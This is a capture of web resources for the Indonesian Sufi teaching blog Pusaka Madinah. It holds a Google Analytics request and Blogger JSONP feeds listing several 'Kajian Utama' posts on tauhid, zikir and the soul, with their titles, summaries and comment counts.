"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4818447363220209383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4818447363220209383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2019\/11\/Makhluk-Pertama-Pena-atau-Nur-Muhammad.html","title":"Makhluk Pertama: Pena atau Nur Muhammad?"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGX8dvrVmkSaVW8dY_SIcrCTlfDI0OV_n6XgYFm6dQINA8TBa1ZqX_E_gy0HoJDZMBGBv59rCwcZg42UVY6FR14-IXGbV_5j_HUxQBqjI5GnBP2-72HSxIArQ0Up9KLbbnh0Y0LX2Bfg\/s72-c\/Al-Qalam-Pena-Nur-Muhammad.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1209190170&t=pageview&_s=1&dl=https%3A%2F%2Fwww.pusakamadinah.org%2F2012%2F07%2FAstral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html%3FshowComment%3D1343410350494&ul=en-us%40posix&dt=Astral%20Projection%2C%20Meraga%20Sukma%2C%20Masuk%20Alam%20Awang-Uwung%20%3D%20Berlatih%20Menjadi%20Setan%20%5BUPDATE%5D%20~%20Pusaka%20Madinah&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1342988741&gjid=1138910903&cid=934189461.1768979660&tid=UA-24067597-1&_gid=1923118324.1768979660&_r=1&_slc=1&z=1725616788
body_size: -451
content:
2,cG-FNL0B4J0CN

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Kajian%20Utama?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 4284
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Kajian+Utama?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Kajian%20Utama"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Kajian+Utama\/-\/Kajian+Utama?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1575217702051807268"},"published":{"$t":"2013-06-19T03:07:00.001+07:00"},"updated":{"$t":"2014-02-02T19:56:57.730+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Tauhid Aqliyah vs Tauhid Dzukiyah: Beda Level"},"summary":{"type":"text","$t":"Iman aqliyah dan iman dzukiyah. Iman aqliyah atau iman bil ilmi  ialah kepercayaan didapat dengan ilmu dan melalui panca indera saja, sedangkan iman dzukiyah atau iman bi dzuk ialah keyakinan yang didapat dengan rasa. Zahiriyah kelihatan baik, kenyataannya buruk.  Kelihatan zahiriyah-nya bagus, tetapi batiniyah-nya buruk. Lihat kepala lembaga agama rupanya penipu: melakukan korupsi. Kelihatan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1575217702051807268\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1575217702051807268?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1575217702051807268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1575217702051807268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tauhid-aqliyah-vs-tauhid-dzukiyah-beda.html","title":"Tauhid Aqliyah vs Tauhid Dzukiyah: Beda Level"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUfgFzhFRZkbivTn5Q3XpODN21wlGMsCzX7KsGrlqXE_ToaQ0cdj-cxLuB3U_SzBRiLFHeGsZTqrruP55Zj8phj3zFk4PBBxDTg-qXef9V-8lr0TvVYgbW5sv56muZdUPppPUfWTA7o4\/s72-c\/Tauhid.bi.Dzuk--Tauhid.bil.Ilmii.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7729807816656177002"},"published":{"$t":"2013-06-07T07:18:00.000+07:00"},"updated":{"$t":"2014-09-16T09:09:54.114+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Pakaian Keselamatan Dunia-Akhirat"},"summary":{"type":"text","$t":"\n\nKeterangan Gambar:\nOrang yang tidak binasa itu adalah orang yang suka memakai Tubuh Tuhan dunia-akhiratMaka nikmat Tuhan kamu yang manakah yang kamu dustakan? Semua yang ada di bumi itu akan binasa. Dan tetap kekal Wajah Tuhanmu yang mempunyai kebesaran dan kemuliaan. (Q.S. Ar-Rahman: 25-27)\n\nSesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7729807816656177002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7729807816656177002?isPopup=true","title":"78 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7729807816656177002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/pakaian-keselamatan-dunia-akhirat.html","title":"Pakaian Keselamatan Dunia-Akhirat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3JcnHorems_gw7CJnESR7M0PDcrYkvPI70IKUWhb_ZwwaGMEMRXq4w-uhgmhbZkWJTdPGROE0AhO_Co_Q5CGu57LuWfSUaTdgwHaY8IxiFXQ_Pke1ZjvJvzmoxheOQ2dXjBHzZrYreZo\/s72-c\/Pakaian.Selamat.Dunia-Akhirat.jpg","height":"72","width":"72"},"thr$total":{"$t":"78"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4300627246556097385"},"published":{"$t":"2013-05-30T21:08:00.000+07:00"},"updated":{"$t":"2014-08-19T13:54:06.932+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"},"summary":{"type":"text","$t":"Jangan sok-sok berkata \"Allah\" kalau tidak ada pada kamu. Kalau ada, mana buktinya? Buktinya: Rasa itu Rahasia. Bicaralah dengan cara yang sempurna, bukan dengan ilmu saja. Ilmu baru sampai akal saja, belum sampai ke dalam. Kalau sebatas ilmu, dikira akal Zat itulah Tuhan.\n\nOrang yang sudah sampai \"ke dalam\" [ke rasa] akan berpandangan Zat itu Rahasia Tuhan, bukan Tuhan. Rasa merasakan Tuhan itu "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4300627246556097385\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4300627246556097385?isPopup=true","title":"103 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4300627246556097385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/rangsangan-Asma-zikir.html","title":"Rangsangan Asma: Bahaya Laten di balik Zikir | Pengajian Ibu-Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn4FPdi0j-BiIZWzEWR2_sXCol5iAnEmsQ8JasL6Zi4jOpSUENXXPXTqFwEWGEjovtDnbCEMRq0Mg5kUFElTpd3L2lMwQ2NOjXqYny2SHH5OAs9whGQRmfIDf8_sHyp0aJH9yfe4vZWek\/s72-c\/Bahaya.Laten.Zikir.Rangsangan.Asma.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6822902223693210330"},"published":{"$t":"2013-05-09T01:22:00.000+07:00"},"updated":{"$t":"2015-04-23T22:12:20.357+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Tidur di Mahasuci - Rahasia Arif Billah dan Muqarrabin"},"summary":{"type":"text","$t":"Mahasuci itu diri kita juga karena kita ini dari Mahasuci. Inilah sebagai bukti betapa Allah Ta`ala semuanya. Cahaya Tuhan itu meliputi luar dan dalam. Bukan hanya meliputi langit dan bumi saja, melainkan juga meliputi diri kita luar-dalam. Kita tidur, makan, minum, bekerja, semuanya Allah Ta`ala semata-mata. Inilah pakaian orang muqarabin: artinya meliputi maksudnya; yang kosong "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6822902223693210330\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6822902223693210330?isPopup=true","title":"151 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6822902223693210330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6822902223693210330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/05\/tidur-di-Mahasuci.html","title":"Tidur di Mahasuci - Rahasia Arif Billah dan Muqarrabin"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUWF89hhsYOc5hhBgnXitRISCDoZv20Zvqq_9U9o-oosCdmuFt9v0WDqY9_6QyE4S8N1qrb57rDDn0mgQPCbO-SnRbYjvL7Ev2N7Gb4-GhQJ4IvXt-9wDvzCywTRZ0CpjBKpcw2UDTNXM\/s72-c\/Tidur.di.Mahasuci.jpg","height":"72","width":"72"},"thr$total":{"$t":"151"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1545117069279935069"},"published":{"$t":"2013-04-26T05:11:00.000+07:00"},"updated":{"$t":"2016-04-01T01:51:54.432+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pengajian ibu-ibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tauhid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Dalil Sifat 20 | Kitab Nurul Jalaal Fii Makrifatil Ilaahi Dzul Jalaal"},"summary":{"type":"text","$t":"Perincian tentang Dua Puluh Sifat Allah berdasarkan Kitab Nurul Jalaal fii Makrifatil Ilahi Dzul Jalaal yang selesai disusun pada 1346 H oleh Syaikh Asahan, Imam Besar Masjidil Haram untuk bidang Tauhid. Jangan salah paham tentang Sifat 20 ini, bukan berarti Sifat Tuhan itu hanya 20 saja. Sifat Tuhan tidak terhingga banyaknya, tetapi cukup dengan mengetahui 20 Sifat yang ada disebutkan di dalam "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1545117069279935069\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1545117069279935069?isPopup=true","title":"48 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1545117069279935069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1545117069279935069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/04\/Dalil-Sifat-20.html","title":"Dalil Sifat 20 | Kitab Nurul Jalaal Fii Makrifatil Ilaahi Dzul Jalaal"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-djb8tOyPgFiC8mcJVtSLe447kc-2QNdWn5OOm7dcZgjfoULcrtq1tPYH1p-6qtwVWtRmOA9tcXgM5zcu2DuGQ8QbMClqfi6D5jmYFrmAFzpNlTVbsBiLHtjfcHCVvQ5dsGah14kvUk\/s72-c\/Dalil.Sifat.20.jpg","height":"72","width":"72"},"thr$total":{"$t":"48"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2696244 33.045642499999985 51.8336836 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7750537432960430206"},"published":{"$t":"2013-04-03T02:33:00.000+07:00"},"updated":{"$t":"2014-02-02T19:56:57.753+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Tangis Ruh akan Jasad"},"summary":{"type":"text","$t":"\nوَإِذْ أَخَذَ رَبُّكَ مِن بَنِي آدَمَ مِن ظُهُورِهِمْ ذُرِّيَّتَهُمْ وَأَشْهَدَهُمْ عَلَىٰ أَنفُسِهِمْ أَلَسْتُ بِرَبِّكُمْ ۖ قَالُوا بَلَىٰ ۛ شَهِدْنَا ۛ أَن تَقُولُوا يَوْمَ الْقِيَامَةِ إِنَّا كُنَّا عَنْ هَٰذَا غَافِلِينَ [٧:١٧٢] \n\nDan (ingatlah), ketika Tuhanmu mengeluarkan keturunan anak-anak Adam dari sulbi mereka dan Allah mengambil kesaksian terhadap jiwa mereka (seraya berfirman): \""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7750537432960430206\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7750537432960430206?isPopup=true","title":"109 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7750537432960430206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7750537432960430206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/04\/tangis-Ruh-Jasad.html","title":"Tangis Ruh akan Jasad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgzSL9oZzTqcP7dA1FiC547FL6xm02kV_SHvndibBO_GdYvWGrrSQYaEqaTyN0kMqfkRNBo5BGGhqSkeZRqK8YzY4xhaPLmeMixsdQS9jQz6fzyJYzbcGuTfOT2OoJtZJX_oiAkZcBzwA\/s72-c\/crying.soul-Ruh.menangisi.jasad.yang.tak.mau.kenal.jpg","height":"72","width":"72"},"thr$total":{"$t":"109"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/comments/default?alt=json-in-script&max-results=0&callback=numberOfComments
body_size: 257
content:
// API callback
numberOfComments({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.comments"},"updated":{"$t":"2023-10-12T14:58:44.763+07:00"},"title":{"type":"text","$t":"Pusaka Madinah"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/comments\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pusakamadinah.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12059"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});